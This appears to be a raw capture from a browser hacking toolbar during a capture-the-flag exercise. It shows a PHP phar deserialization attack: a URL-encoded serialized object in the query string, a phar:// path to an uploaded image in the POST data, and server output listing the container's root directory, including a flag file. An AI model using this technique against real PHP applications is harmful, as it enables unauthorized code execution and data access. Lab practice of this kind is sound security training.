 Load URL
http://7ae4f773-2287-448b-aee3-3dc22e6baaa3.node3.buuoj.cn/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
Post data
name=phar://uploads/d0e7639c40.jpg&submit=1
Warning: getimagesize(phar://uploads/d0e7639c40.jpg): failed to open stream: phar error: file "" in phar "uploads/d0e7639c40.jpg" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.4IPHP message: PHP Warning: mkdir(): File exists in php://input on line 1 4�Content-type: text/html; charset=UTF-8 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv"
[3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(10) "entrypoint" [7]=> string(3) "etc" [8]=> string(4) "flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=>
string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt" [15]=> string(4) "proc" [16]=> string(4) "root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3)
"tmp" [22]=> string(3) "usr" [23]=> string(3) "var" } powered by good PHP-FPM4